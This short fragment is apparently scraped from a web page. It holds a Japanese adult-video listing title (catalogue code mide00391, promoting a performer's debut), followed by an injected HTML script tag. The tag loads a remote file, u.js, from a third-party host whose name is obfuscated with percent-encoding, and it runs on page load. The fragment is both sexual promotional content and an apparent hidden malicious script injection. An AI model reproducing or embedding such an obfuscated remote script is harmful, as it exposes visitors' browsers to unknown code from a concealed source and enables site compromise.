 [mide00391]新人 19歳現役女子大生AVデビュー！！ 九重かんな<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>